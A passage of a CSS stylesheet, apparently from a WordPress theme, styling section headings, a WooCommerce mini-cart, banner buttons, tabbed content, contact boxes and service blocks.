  border-bottom: 1px solid #F1F1F1;
  padding-bottom: 20px;
}
.react-heading .title-inner,
.rs-dual-heading .title-inner {
  position: relative;
  z-index: 1;
}
.react-heading .title-inner .sub-text,
.rs-dual-heading .title-inner .sub-text {
  margin: 0 0 18px;
  display: block;
  color: #3a37eb;
  font-size: 16px;
  line-height: 16px;
  font-weight: 600;
  z-index: 1;
}
.react-heading .title-inner .sub-text.title-upper,
.rs-dual-heading .title-inner .sub-text.title-upper {
  text-transform: uppercase;
}
.react-heading .title-inner.yes .title,
.rs-dual-heading .title-inner.yes .title {
  color: rgba(0, 0, 0, 0.5);
  line-height: 1;
  color: #333;
  -webkit-text-stroke: 1px white;
  -webkit-text-fill-color: transparent;
}
.react-heading .title-inner .title,
.rs-dual-heading .title-inner .title {
  color: #111a2e;
  margin-bottom: 15px;
  margin-top: 0;
  z-index: 1;
}
.react-heading .title-inner .title.title-upper,
.rs-dual-heading .title-inner .title.title-upper {
  text-transform: uppercase;
}
.react-heading .title-inner .title span,
.rs-dual-heading .title-inner .title span {
  font-weight: 100;
  position: relative;
  z-index: 1;
}
.react-heading.default span.watermark,
.rs-dual-heading.default span.watermark {
  top: -48px;
}
.react-heading span.watermark,
.rs-dual-heading span.watermark {
  line-height: 0.8;
  color: #ffffff;
  background-color: #000;
  background-size: 100% 100%;
  -webkit-background-clip: text;
  -webkit-text-stroke: 0.5px transparent;
  font-size: 150px;
  opacity: 0.29;
  position: absolute;
  left: 0px;
  top: -25px;
  right: 0;
  font-family: 'Urbanist', sans-serif;
  font-weight: 900;
}
.react-heading .rt-button a,
.rs-dual-heading .rt-button a {
  color: #ffffff;
  display: inline-block;
  padding: 18px 20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.react-heading.big .title-inner h2,
.rs-dual-heading.big .title-inner h2 {
  font-size: 36px;
  line-height: 44px;
}
.react-heading.big .description p,
.rs-dual-heading.big .description p {
  font-size: 20px;
  line-height: 32px;
}
.react-heading.style4 .title-inner .title,
.rs-dual-heading.style4 .title-inner .title {
  margin-bottom: 8px;
}
.react-heading.style4 .title-inner .title-img,
.rs-dual-heading.style4 .title-inner .title-img {
  margin-bottom: 12px;
}
.react-heading.style5 .sub-text,
.rs-dual-heading.style5 .sub-text {
  display: inline-block;
}
.react-heading.style2,
.rs-dual-heading.style2 {
  position: relative;
  padding-bottom: 15px;
}
.react-heading.style2:after,
.rs-dual-heading.style2:after {
  content: "";
  position: absolute;
  background: #111a2e;
  width: 60px;
  height: 2px;
  left: 0;
  bottom: 0;
  z-index: 1;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.react-heading.style2.center:after,
.rs-dual-heading.style2.center:after {
  transform: translateX(-50%);
  left: 50%;
}
.react-heading.style2.right:after,
.rs-dual-heading.style2.right:after {
  left: auto;
  right: 0;
}
.react-heading.style2 h2,
.rs-dual-heading.style2 h2 {
  margin-bottom: 12px;
}
.react-heading.style2 .description p,
.rs-dual-heading.style2 .description p {
  margin-bottom: 12px;
}
.react-heading.style2.Lite:after,
.rs-dual-heading.style2.Lite:after {
  background: #fff !important;
}
.react-heading.style3,
.rs-dual-heading.style3 {
  position: relative;
  padding-bottom: 12px;
}
.react-heading.style3 h2,
.rs-dual-heading.style3 h2 {
  margin-bottom: 12px;
}
.react-heading.style3 .description,
.rs-dual-heading.style3 .description {
  position: relative;
  padding-left: 80px;
}
.react-heading.style3 .description:after,
.rs-dual-heading.style3 .description:after {
  content: "";
  position: absolute;
  border: 0;
  width: 60px;
  height: 2px;
  background: #3a37eb;
  z-index: 9;
  margin-left: 0;
  left: 0;
  top: 14px;
}
.react-heading.style3 .description p,
.rs-dual-heading.style3 .description p {
  margin-bottom: 12px;
}
.react-heading.style3.Lite .description:after,
.rs-dual-heading.style3.Lite .description:after {
  background: #fff !important;
}
.react-heading.style1,
.rs-dual-heading.style1 {
  position: relative;
  padding-bottom: 12px;
}
.react-heading.style1 h2,
.rs-dual-heading.style1 h2 {
  margin-bottom: 12px;
}
.react-heading.style1 .description,
.rs-dual-heading.style1 .description {
  position: relative;
  padding-right: 80px;
}
.react-heading.style1 .description:after,
.rs-dual-heading.style1 .description:after {
  content: "";
  position: absolute;
  border: 0;
  width: 60px;
  height: 2px;
  background: #3a37eb;
  z-index: 9;
  margin-left: 0;
  right: 0;
  top: 14px;
}
.react-heading.style1 .description p,
.rs-dual-heading.style1 .description p {
  margin-bottom: 12px;
}
.react-heading.style1.Lite .description:after,
.rs-dual-heading.style1.Lite .description:after {
  background: #fff !important;
}
.react-heading.style8,
.rs-dual-heading.style8 {
  position: relative;
  padding-bottom: 12px;
  margin-bottom: 10px;
}
.react-heading.style8 .title-inner,
.rs-dual-heading.style8 .title-inner {
  padding-left: 25px;
  position: relative;
  display: inline-block;
}
.react-heading.style8 .title-inner .sub-text,
.rs-dual-heading.style8 .title-inner .sub-text {
  margin-bottom: 5px;
}
.react-heading.style8 .title-inner:after,
.rs-dual-heading.style8 .title-inner:after {
  content: "";
  position: absolute;
  border: 0;
  width: 2px;
  height: 100%;
  background: #3a37eb;
  z-index: 9;
  margin-left: 0;
  left: 0;
  top: 0;
}
.react-heading.style8 .description,
.rs-dual-heading.style8 .description {
  padding-left: 25px;
  position: relative;
}
.react-heading.style8 .description:after,
.rs-dual-heading.style8 .description:after {
  content: "";
  position: absolute;
  border: 0;
  width: 2px;
  height: 100%;
  background: #3a37eb;
  z-index: 9;
  margin-left: 0;
  left: 0;
  top: 0;
}
.react-heading.style8 h2,
.rs-dual-heading.style8 h2 {
  margin-bottom: 5px;
}
.react-heading.style8.text-center .description,
.rs-dual-heading.style8.text-center .description {
  padding-top: 15px;
  padding-left: 0px;
}
.react-heading.style8.text-center .description:after,
.rs-dual-heading.style8.text-center .description:after {
  display: none;
}
.react-heading.style8.Lite .title-inner:after,
.rs-dual-heading.style8.Lite .title-inner:after {
  background: #fff;
}
.react-heading.style8.Lite .description:after,
.rs-dual-heading.style8.Lite .description:after {
  background: #fff !important;
}
.react-heading.style6 .title-inner,
.rs-dual-heading.style6 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.react-heading.style6 .title-inner h2,
.rs-dual-heading.style6 .title-inner h2 {
  margin-bottom: 12px;
}
.react-heading.style6 .title-inner .sub-text,
.rs-dual-heading.style6 .title-inner .sub-text {
  position: relative;
  padding-left: 14px;
}
.react-heading.style6 .title-inner .sub-text:after,
.rs-dual-heading.style6 .title-inner .sub-text:after {
  content: "";
  position: absolute;
  background: #3a37eb;
  width: 2px;
  height: 14px;
  left: 0;
  top: 1px;
  z-index: 1;
}
.react-heading.style6 .title-inner .sub-text p,
.rs-dual-heading.style6 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.react-heading.style6.text-center .title-inner .sub-text,
.rs-dual-heading.style6.text-center .title-inner .sub-text,
.react-heading.style6.text-right .title-inner .sub-text,
.rs-dual-heading.style6.text-right .title-inner .sub-text {
  display: inline-block;
}
.react-heading.style6.text-center .sub-text,
.rs-dual-heading.style6.text-center .sub-text {
  position: relative;
  padding-left: 0px;
  padding-top: 60px;
  color: #111a2e;
}
.react-heading.style6.text-center .sub-text:after,
.rs-dual-heading.style6.text-center .sub-text:after {
  content: '';
  width: 77px;
  height: 2px;
  position: absolute;
  left: 50%;
  top: 0;
  margin-top: -1px;
  width: 2px;
  height: 50px;
}
.react-heading.style6.Lite .sub-text:after,
.rs-dual-heading.style6.Lite .sub-text:after {
  background: #fff !important;
}
.react-heading.style6.dark .sub-text:after,
.rs-dual-heading.style6.dark .sub-text:after {
  background: #232023 !important;
}
.react-heading.style4.left .title-inner .sub-text,
.rs-dual-heading.style4.left .title-inner .sub-text {
  padding-left: 43px;
}
.react-heading.style4.left .title-inner .sub-text:before,
.rs-dual-heading.style4.left .title-inner .sub-text:before {
  left: 0;
}
.react-heading.style4.right .title-inner .sub-text,
.rs-dual-heading.style4.right .title-inner .sub-text {
  padding-right: 43px;
}
.react-heading.style4.right .title-inner .sub-text:after,
.rs-dual-heading.style4.right .title-inner .sub-text:after {
  right: 0;
}
.react-heading.style4 .title-inner,
.rs-dual-heading.style4 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.react-heading.style4 .title-inner h2,
.rs-dual-heading.style4 .title-inner h2 {
  margin-bottom: 12px;
  display: block;
}
.react-heading.style4 .title-inner .sub-text,
.rs-dual-heading.style4 .title-inner .sub-text {
  position: relative;
  color: #111a2e;
  display: inline-block;
}
.react-heading.style4 .title-inner .sub-text:before,
.rs-dual-heading.style4 .title-inner .sub-text:before,
.react-heading.style4 .title-inner .sub-text:after,
.rs-dual-heading.style4 .title-inner .sub-text:after {
  content: "";
  position: absolute;
  border: 0;
  width: 35px;
  height: 2px;
  background: #3a37eb;
  z-index: 9;
  margin-left: 0;
  left: -20px;
  top: 12px;
}
.react-heading.style4 .title-inner .sub-text:before,
.rs-dual-heading.style4 .title-inner .sub-text:before {
  left: -40px;
}
.react-heading.style4 .title-inner .sub-text:after,
.rs-dual-heading.style4 .title-inner .sub-text:after {
  left: auto;
  right: -40px;
}
.react-heading.style4 .title-inner .sub-text p,
.rs-dual-heading.style4 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.react-heading.style4.Lite .sub-text:before,
.rs-dual-heading.style4.Lite .sub-text:before,
.react-heading.style4.Lite .sub-text:after,
.rs-dual-heading.style4.Lite .sub-text:after {
  background: #fff !important;
}
.react-heading.style4.text-center .title-inner .sub-text,
.rs-dual-heading.style4.text-center .title-inner .sub-text,
.react-heading.style4.text-right .title-inner .sub-text,
.rs-dual-heading.style4.text-right .title-inner .sub-text {
  display: inline-block;
}
.react-heading.style7 .title-inner,
.rs-dual-heading.style7 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.react-heading.style7 .title-inner h2,
.rs-dual-heading.style7 .title-inner h2 {
  margin-bottom: 12px;
}
.react-heading.style7 .title-inner .sub-text,
.rs-dual-heading.style7 .title-inner .sub-text {
  position: relative;
  padding-right: 65px;
  display: inline-block;
  color: #111a2e;
}
.react-heading.style7 .title-inner .sub-text:after,
.rs-dual-heading.style7 .title-inner .sub-text:after {
  content: "";
  position: absolute;
  border: 0;
  width: 50px;
  height: 2px;
  background: #3a37eb;
  z-index: 9;
  margin-left: 0;
  right: 0;
  top: 12px;
}
.react-heading.style7 .title-inner .sub-text p,
.rs-dual-heading.style7 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.react-heading.style7 .title-inner.Lite .sub-text:after,
.rs-dual-heading.style7 .title-inner.Lite .sub-text:after {
  background: #fff !important;
}
.react-heading.style7 .title-inner.text-center .title-inner .sub-text,
.rs-dual-heading.style7 .title-inner.text-center .title-inner .sub-text,
.react-heading.style7 .title-inner.text-right .title-inner .sub-text,
.rs-dual-heading.style7 .title-inner.text-right .title-inner .sub-text {
  display: inline-block;
}
.react-heading.style9 .title-img img,
.rs-dual-heading.style9 .title-img img {
  position: relative;
}
.react-heading.style9 .title-inner .title-img.top,
.rs-dual-heading.style9 .title-inner .title-img.top {
  margin-bottom: 15px;
}
.react-heading.style9 .title-upper,
.rs-dual-heading.style9 .title-upper {
  margin-bottom: 5px;
}
.react-heading.style9 .bottom-line .title,
.rs-dual-heading.style9 .bottom-line .title {
  margin-bottom: 8px;
  position: relative;
  padding-bottom: 20px;
}
.react-heading.style9 .bottom-line .title:after,
.rs-dual-heading.style9 .bottom-line .title:after {
  content: "";
  position: absolute;
  border: 0;
  width: 80px;
  height: 2px;
  background: #3a37eb;
  z-index: 9;
  margin-left: 0;
  bottom: 0;
  left: 0;
}
.react-heading.style9.text-center .bottom-line .title:after,
.rs-dual-heading.style9.text-center .bottom-line .title:after {
  transform: translateX(-50%);
  left: 50%;
}
.react-heading.style10.text-center,
.rs-dual-heading.style10.text-center {
  text-align: left !important;
}
.react-heading.style10.text-center .title-inner,
.rs-dual-heading.style10.text-center .title-inner {
  text-align: center;
}
.react-heading.style10.text-right,
.rs-dual-heading.style10.text-right {
  text-align: left !important;
}
.react-heading.style10.text-right .title-inner,
.rs-dual-heading.style10.text-right .title-inner {
  text-align: right;
}
.react-heading.style10 .title-inner,
.rs-dual-heading.style10 .title-inner {
  transform: rotate(-90deg) translatex(-50%);
  display: inline-block;
  transform-origin: left center 0;
}
.react-heading.style10 .title-inner .title,
.rs-dual-heading.style10 .title-inner .title {
  white-space: nowrap;
  position: relative;
  top: 40px;
  left: 10px;
  margin-bottom: 0;
}
.react-heading.style10 .description,
.rs-dual-heading.style10 .description {
  transform: rotate(-90deg);
  display: inline-block;
}
.react-heading.style11,
.rs-dual-heading.style11 {
  text-align: right !important;
}
.react-heading.style11.text-center,
.rs-dual-heading.style11.text-center {
  text-align: right !important;
}
.react-heading.style11.text-center .title-inner,
.rs-dual-heading.style11.text-center .title-inner {
  text-align: center;
}
.react-heading.style11.text-right,
.rs-dual-heading.style11.text-right {
  text-align: right !important;
}
.react-heading.style11.text-right .title-inner,
.rs-dual-heading.style11.text-right .title-inner {
  text-align: right;
}
.react-heading.style11 .title-inner,
.rs-dual-heading.style11 .title-inner {
  transform: rotate(90deg);
  display: inline-block;
}
.react-heading.style11 .description,
.rs-dual-heading.style11 .description {
  transform: rotate(90deg);
  display: inline-block;
}
.react-heading.style12 .sub-text,
.rs-dual-heading.style12 .sub-text {
  display: inline-block;
  position: relative;
}
.react-heading.style12 .sub-text:before,
.rs-dual-heading.style12 .sub-text:before {
  content: "";
  position: absolute;
  background: #086ad8;
  left: -15px;
  top: 0px;
  z-index: 1;
  width: 2px;
  height: 14px;
}
.react-heading.style12 .sub-text:after,
.rs-dual-heading.style12 .sub-text:after {
  content: "";
  position: absolute;
  background: #086ad8;
  right: -15px;
  top: 0px;
  z-index: 1;
  width: 2px;
  height: 14px;
}
.react-heading.style13 .title-inner .sub-text,
.rs-dual-heading.style13 .title-inner .sub-text {
  position: relative;
  display: unset;
  padding: 0 10px;
}
.react-heading.style13 .title-inner .title span.watermark,
.rs-dual-heading.style13 .title-inner .title span.watermark {
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #777777;
  opacity: .1;
}
.rs-animated-heading .title span,
.rs-dual-heading .title span {
  display: inline-block;
}
.rs-animated-heading .title-inner .title,
.rs-animated-heading .title-inner .title .cd-headline {
  color: #111a2e;
  line-height: 52px;
}
.rs-animated-heading .title-inner .title {
  margin-bottom: 10px;
}
.rs-animated-heading .title-inner .title.title-upper {
  text-transform: uppercase;
}
.rs-animated-heading .title-inner .title .cd-headline {
  font-weight: 700;
  margin-left: 10px;
  color: #111a2e;
}
.rs-animated-heading .title-inner .title .cd-headline p {
  margin-bottom: 0;
}
.rs-animated-heading .cd-words-wrapper {
  text-align: center;
}
.title-no-margin h4.title {
  margin-bottom: 5px;
}
.title-no-margin h3.title {
  margin-bottom: 3px !important;
  font-size: 20px;
}
.list-style {
  padding: 0;
  margin: 0;
  list-style: none;
}
.list-style li {
  position: relative;
  padding-left: 32px;
  margin-bottom: 5px;
}
.list-style li:before {
  content: "\f0a9";
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 0;
  font-size: 20px;
}
.no-padding {
  padding: 0 !important;
}
.rt-features-list.separator_yes {
  position: relative;
}
.rt-features-list.separator_yes:after {
  position: absolute;
  content: "";
  width: 1px;
  height: 14px;
  background: #F36464;
  right: 0px;
  top: 50%;
  transform: translateY(-50%);
}
.elementor-widget-rt-social-icon .elementor-social-icons-wrapper.block {
  display: block;
  text-align: left;
}
.elementor-widget-rt-social-icon .elementor-social-icons-wrapper.block .elementor-grid-item {
  display: flex;
  align-items: center;
}
.elementor-widget-rt-social-icon .elementor-social-icons-wrapper.block .elementor-grid-item a .icon-name {
  padding-left: 25px;
  font-size: 14px;
}
/*-----------------------------
    Cart icon design
-------------------------------*/
.menu-cart-area {
  display: inline-block;
  position: relative;
  top: 0;
}
.menu-cart-area svg {
  width: 18px;
}
.menu-cart-area .woocommerce-mini-cart__empty-message {
  text-align: center;
  text-transform: uppercase;
  color: #111a2e;
  position: relative;
  padding-top: 50px;
}
.menu-cart-area .woocommerce-mini-cart__empty-message:before {
  position: absolute;
  content: "\f10f";
  color: #111a2e;
  left: 50%;
  transform: translateX(-50%);
  bottom: 42px;
  font-family: Flaticon;
  font-size: 30px;
  font-style: normal;
}
.menu-cart-area .widget_shopping_cart .cart_list li {
  padding: 20px 30px;
  border-bottom: 1px solid rgba(170, 170, 170, 0.25);
}
.menu-cart-area .widget_shopping_cart .cart_list li a {
  color: #6f737b;
}
.menu-cart-area .widget_shopping_cart .cart_list li a img {
  width: 40px;
}
.menu-cart-area .widget_shopping_cart .cart_list li .quantity {
  color: #111a2e;
}
.menu-cart-area .widget_shopping_cart .cart_list li a.remove {
  color: #111a2e;
  top: 19px;
}
.menu-cart-area .widget_shopping_cart .cart_list li:first-child {
  padding-top: 0;
}
.menu-cart-area .widget_shopping_cart .cart_list li:first-child a.remove {
  top: 0px;
}
.menu-cart-area .widget_shopping_cart .total {
  padding: 29px 0 0;
  text-align: center;
  border-top: none;
}
.menu-cart-area i {
  cursor: pointer;
  color: #28406d;
  font-size: 15px;
}
.menu-cart-area i:before {
  font-size: 15px;
}
.menu-cart-area span.icon-num {
  border-radius: 50%;
  font-size: 10px;
  line-height: 15px;
  min-height: 15px;
  min-width: 15px;
  top: 50%;
  transform: translateY(-50%);
  position: absolute;
  text-align: center;
  margin-top: -15px;
  right: 0px;
}
.menu-cart-area .woocommerce-mini-cart__buttons {
  text-align: center;
}
.menu-cart-area .button.wc-forward {
  padding: 9px 20px;
  font-size: 12px;
}
.cart-icon-total-products {
  font-size: 13px;
  line-height: 20px;
  background-color: #fff;
  position: fixed;
  top: 0;
  right: 0;
  font-size: 14px;
  width: 360px;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  visibility: hidden;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 999;
  padding: 20px;
}
.cart-icon-total-products .close-cart {
  cursor: pointer;
}
.cart-icon-total-products .cart-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #E7E7E7;
}
.cart-icon-total-products .cart-header .cart-heading {
  font-size: 17px;
  font-weight: 500;
  color: #404040;
  margin: 0;
  list-style: 20px;
}
.cart-icon-total-products .widget_shopping_cart {
  margin-bottom: 0px;
}
.cart-icon-total-products .widget_shopping_cart h2.widgettitle {
  display: none !important;
}
.cart-icon-total-products .widget_shopping_cart .quantity {
  border: none;
  padding: 3px 0 0 0;
  display: block;
}
.cart-icon-total-products.visible-cart {
  visibility: visible !important;
  transform: translate(0) !important;
}
.cart-icon-total-products .woocommerce ul.cart_list li img,
.cart-icon-total-products .woocommerce ul.product_list_widget li img {
  width: 70px;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .cart_list li {
  border-bottom: 1px solid #E7E7E7;
  padding-bottom: 12px;
  margin-bottom: 12px;
  padding-left: 35px;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .cart_list li:last-child {
  border: 0;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .cart_list li a {
  color: #404040;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .cart_list li a.remove {
  line-height: 20px;
  top: 3px;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .buttons a {
  width: 100%;
  text-align: center;
  background: transparent;
  border: 1px solid #040404;
  color: #040404;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .buttons a:hover {
  color: #fff;
  background: #3a37eb;
  border-color: #3a37eb;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .buttons a.checkout {
  background-color: #040404;
  color: #fff;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .buttons a.checkout:hover {
  color: #fff;
  background: #3a37eb;
}
.cart-icon-total-products .woocommerce-mini-cart__total.total {
  padding-top: 30px;
}
.cart-icon-total-products .woocommerce-mini-cart__total.total strong {
  font-size: 18px;
  text-transform: uppercase;
}
.cart-icon-total-products .woocommerce-mini-cart__total.total .woocommerce-Price-amount {
  float: right;
  font-size: 18px;
  color: #404040;
  font-weight: 700;
}
.body-overlay-cart {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: black;
  pointer-events: none;
  z-index: 9;
  visibility: hidden;
  opacity: 0;
}
.body-overlay-cart.overlayshow {
  visibility: visible;
  opacity: .5;
  pointer-events: unset;
}
/*--------------------------------------------------------------
Heading  css
--------------------------------------------------------------*/
.font-size-0 {
  font-size: 0;
}
.border-left-20 .react-addon-services.services-style2 .services-part .services-icon {
  margin-right: 20px;
}
.wpcf7-form p {
  margin-bottom: 0;
}
.banner-wrapper {
  display: flex;
  align-items: center;
}
.banner-wrapper a.react_button {
  background: #111a2e;
  color: #fff;
  font-size: 16px;
  font-weight: 700px;
  font-family: 'Urbanist', sans-serif;
  padding: 15px 29px;
}
.banner-wrapper a.react_button:before {
  background: #3a37eb;
  color: #fff;
}
.banner-wrapper a.react_button:hover {
  background: #111a2e;
}
.banner-wrapper .btn-watch-video {
  line-height: 32px;
  height: 40px;
  border-radius: 22px;
  display: inline-block;
  color: white;
  text-decoration: none;
  padding: 4px 46px 5px 20px;
  box-sizing: border-box;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 1px;
  transition: all 200ms ease-in;
  position: relative;
  margin-left: 25px;
}
.banner-wrapper .btn-watch-video:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: -32%;
  top: -110%;
  display: block;
  width: 130px;
  height: 130px;
  background: transparent;
  border-radius: 50%;
  border: 1px solid #a096f8;
  animation: waves 3s ease-in-out infinite;
}
.banner-wrapper .btn-watch-video:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 57px;
  height: 57px;
  background: #fff;
  border-radius: 50%;
  transition: all 200ms;
}
.banner-wrapper .btn-watch-video span.icon {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 14px solid #3a37eb;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  top: 50%;
  transform: translate(-50%, -50%);
  left: 147%;
}
.banner-wrapper .btn-watch-video span.text {
  position: absolute;
  display: block;
  right: -100px;
  top: 12px;
  color: #111A2E;
  font-weight: 700;
  font-size: 16px;
  line-height: 21px;
  text-transform: capitalize;
  font-family: 'DM Sans', sans-serif;
}
@keyframes waves {
  0% {
    -webkit-transform: scale(0.2, 0.2);
    transform: scale(0.2, 0.2);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
  50% {
    opacity: 0.9;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  }
  100% {
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
}
.rts-tab-content-one {
  animation: slide-down 2.5s ease-out;
}
.img-border-radius img {
  border-radius: 15px !important;
}
.rts-tab-style-one .button-area {
  text-align: left;
}
.rts-tab-style-one .button-area button {
  background: transparent !important;
  color: #5D666F;
  padding-bottom: 15px;
  border-bottom: 0px solid #EDEFF3;
  margin-bottom: 15px;
  font-size: 16px;
  font-weight: 700;
  text-align: left;
  padding-left: 0;
  transition: 0.3s;
  position: relative;
  padding-top: 0;
  text-transform: uppercase;
}
.rts-tab-style-one .button-area button span {
  display: none;
}
.rts-tab-style-one .button-area button:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.rts-tab-style-one .button-area button.active {
  color: #0B4DF5;
  margin-left: 15px;
  transition: 0.3s;
  padding-left: 10px;
}
.rts-tab-style-one .button-area button.active span {
  display: block;
  font-weight: 400;
  padding-top: 10px;
  text-transform: initial;
}
.rts-tab-style-one .button-area button.active:after {
  content: "";
  position: absolute;
  left: -10px;
  top: 10px;
  height: 8px;
  width: 8px;
  border-radius: 50%;
  background: #3a37eb;
}
.rts-tab-style-one .tab-content {
  margin-left: 25px;
  margin-top: 12px;
}
.rts-tab-style-one .tab-content .rts-tab-content-one {
  margin-right: -8px;
  font-size: 16px;
  font-weight: 500;
  color: #1C2539;
  line-height: 26px;
  margin-top: -4px;
  margin-bottom: 24px;
  animation: slide-down 2s ease-out;
}
.rts-tab-style-one .tab-content .rts-tab-content-one ul {
  list-style: none;
  margin: 20px 0 0;
}
.rts-tab-style-one .tab-content .rts-tab-content-one ul li {
  margin-bottom: 10px;
  font-size: 16px;
  color: #5D666F;
  font-weight: 400;
  position: relative;
  padding-left: 28px;
}
.rts-tab-style-one .tab-content .rts-tab-content-one ul li:before {
  content: "\e853";
  position: absolute;
  font-family: "rt-icons";
  left: 0;
  top: 0;
  font-size: 20px;
  color: #0B4DF5;
}
.rts-tab-style-one .tab-content .rts-tab-content-one a.rts-btn {
  margin-top: 40px;
  display: block;
  max-width: max-content;
}
.rs-contact-box {
  text-align: left;
}
.rs-contact-box .address-item {
  display: flex;
  position: relative;
  align-items: center;
  margin-bottom: 30px;
}
.rs-contact-box .address-item:last-child {
  margin-bottom: 0 !important;
}
.rs-contact-box .address-item .address-icon {
  display: inline-block;
  position: relative;
  background: #111a2e;
  height: 70px;
  width: 70px;
  line-height: 70px;
  border-radius: 100%;
  text-align: center;
}
.rs-contact-box .address-item .address-icon:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 70px;
  height: 70px;
  background: #111a2e;
  border-radius: 50%;
  opacity: 0;
  visibility: hidden;
}
.rs-contact-box .address-item .address-icon:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 70px;
  height: 70px;
  background: #111a2e;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
  opacity: 0;
  visibility: hidden;
}
.rs-contact-box .address-item .address-icon:hover {
  border-color: rgba(255, 255, 255, 0.7);
}
.rs-contact-box .address-item .address-icon i {
  text-align: center;
  color: #fff;
  border-radius: 100%;
  font-size: 30px;
  position: relative;
  line-height: 70px;
  z-index: 9;
  width: 100%;
  vertical-align: middle;
  margin-left: 0;
  height: auto;
}
.rs-contact-box .address-item:last-child .address-icon:after {
  display: none;
}
.rs-contact-box .address-item .address-text .contact-title {
  margin-bottom: 1px;
  font-weight: 500;
  font-size: 20px;
  margin-top: 6px;
}
.rs-contact-box .address-item .address-text a {
  color: #6f737b;
}
.rs-contact-box .address-item .address-text a:hover {
  color: #3a37eb;
}
.rs-contact-box .address-item:hover .address-icon:after,
.rs-contact-box .address-item:hover .address-icon:before {
  opacity: 1;
  visibility: visible;
}
.rs-contact-box .address-item.vertical {
  display: block;
  text-align: center;
}
.rs-contact-box .address-item.vertical .address-text span.label {
  display: block;
  font-weight: 500;
  font-size: 20px;
  margin-top: 15px;
}
.rs-contact-box .address-item.horizontal .address-icon {
  margin-right: 20px;
}
.rs-contact-box .address-item.horizontal .address-text > div {
  display: flex;
  align-items: center;
}
.slider-style5 .slider-content-area {
  display: block;
}
.slider-style5 .slider-content-area .bottom--area {
  display: flex;
  align-items: center;
}
.slider-style5 .slider-content-area .bottom--area .single--item-img {
  margin-right: 20px;
}
.slider-style5 .slider-content-area h5 {
  margin-bottom: 0;
}
.slider-style5 .slider-content-area .slider-subtitle {
  margin-bottom: 0;
}
.react-addon-services.gray_yes:hover img {
  filter: grayscale(100);
}
.react-addon-services.services-style3 {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.react-addon-services.services-style3 .services-part {
  display: block;
}
.react-addon-services.services-style3 .services-part .service--top .icon-inner {
  width: 192px;
  height: 192px;
  border: 2px dashed #0b4df52f;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  margin-bottom: 33px;
  transition: 0.3s;
  position: relative;
}
.react-addon-services.services-style3 .services-part .service--top .icon-inner .number {
  position: absolute;
  right: 20px;
  top: 0;
  background: #0B4DF5;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  color: #fff;
  transform: scale(0);
  transition: 0.3s;
}
.react-addon-services.services-style3 .services-part .service--top .services-icon {
  margin-right: 22px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto;
}
.react-addon-services.services-style3 .services-part .service--top .services-title {
  margin-bottom: 7px;
}
.react-addon-services.services-style3 .services-part .service--top .services-title .title {
  font-size: 25px;
  font-weight: 700;
  line-height: 1.5;
  color: #333333;
  letter-spacing: -0.3;
  margin-bottom: 0;
}
.react-addon-services.services-style3 .services-part .services--bottom {
  display: block;
}
.react-addon-services.services-style3 .services-part .services--bottom .services-txt {
  font-size: 16px;
  font-weight: 400;
  color: #777777;
  line-height: 28px;
}
.react-addon-services.services-style3 .services-part .services--bottom .services-btn {
  font-weight: 700;
  font-size: 16px;
}
.react-addon-services.services-style3:hover .services-part .service--top .icon-inner .number {
  transform: scale(1.1);
}
